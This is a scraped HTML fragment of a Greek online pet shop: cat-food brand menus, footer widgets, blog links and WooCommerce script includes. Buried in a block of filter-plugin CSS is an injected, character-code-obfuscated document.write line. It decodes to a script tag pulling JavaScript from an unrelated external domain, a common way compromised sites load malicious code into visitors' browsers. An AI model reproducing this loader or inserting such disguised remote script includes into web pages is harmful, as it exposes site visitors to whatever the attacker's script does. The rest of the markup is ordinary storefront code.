<li class="cat-item cat-item-696"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/meowing-heads-konserves-gatas/">Meowing Heads</a></li>
<li class="cat-item cat-item-548"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/miamor/">Miamor</a></li>
<li class="cat-item cat-item-580"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/stuzzy-cat/">Stuzzy Cat</a></li>
<li class="cat-item cat-item-833"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/almo/">Almo</a></li>
<li class="cat-item cat-item-968"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/macs/">Mac's</a></li>
<li class="cat-item cat-item-775"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/optimeal/">Optimeal</a></li>
<li class="cat-item cat-item-911"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fisi/">Fisi</a></li>
<li class="cat-item cat-item-969"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pawsome/">Pawsome</a></li>
<li class="cat-item cat-item-552"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nuevo/">Nuevo</a></li>
<li class="cat-item cat-item-584"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/royal-canin/">Royal Canin</a></li>
<li class="cat-item cat-item-776"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/poesie/">Poesie</a></li>
<li class="cat-item cat-item-554"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/leonardo/">Leonardo</a></li>
<li class="cat-item cat-item-586"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b4%ce%af%ce%b1%ce%b9%cf%84%ce%b1/">Κλινική δίαιτα</a></li>
<li class="cat-item cat-item-710"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pro-plan/">Pro Plan</a></li>
<li class="cat-item cat-item-876"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/prochoice/">ProChoice</a></li>
<li class="cat-item cat-item-971"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/kitty-cat/">kitty Cat</a></li>
<li class="cat-item cat-item-556"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/princess/">Princess</a></li>
<li class="cat-item cat-item-588 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/carnilove-konserves-gatas/">Carnilove</a></li>
<li class="cat-item cat-item-712"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/brit/">Brit</a></li>
<li class="cat-item cat-item-837"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sheba/">Sheba</a></li>
<li class="cat-item cat-item-558"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/oasy/">Oasy</a></li>
<li class="cat-item cat-item-838"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/">Natua</a></li>
<li class="cat-item cat-item-718"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gourmet/">Gourmet</a></li>
<li class="cat-item cat-item-803"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/shelma-konserves-gatas/">Shelma</a></li>
<li class="cat-item cat-item-879"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lucky-lou/">Lucky Lou</a></li>
<li class="cat-item cat-item-594"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bozita/">Bozita</a></li>
<li class="cat-item cat-item-862"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/raw-paleo/">Raw Paleo</a></li>
<li class="cat-item cat-item-880"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bundy/">Bundy</a></li>
<li class="cat-item cat-item-564"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schmusy/">Schmusy</a></li>
<li class="cat-item cat-item-596"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/mjau/">Mjau</a></li>
<li class="cat-item cat-item-843"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/profine/">Profine</a></li>
<li class="cat-item cat-item-863"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/monge/">Monge</a></li>
<li class="cat-item cat-item-900"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/catz-finefood-bio/">Catz FineFood Bio</a></li>
<li class="cat-item cat-item-566"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/animonda/">Animonda</a></li>
<li class="cat-item cat-item-734"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nd-konserves-gatas/">N&amp;D</a></li>
<li class="cat-item cat-item-864"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sams-field-konserves-gatas/">Sam's Field</a></li>
<li class="cat-item cat-item-882"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/egeo/">Egeo</a></li>
<li class="cat-item cat-item-933"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/refine/">Refine</a></li>
<li class="cat-item cat-item-977"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/grandorf-konserves-gatas/">Grandorf</a></li>
	</ul>
</li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="carnilove kitten galopoula solomos" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Carnilove® Cat Kitten Turkey &#038; Salmon</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">1,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=2009416224" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
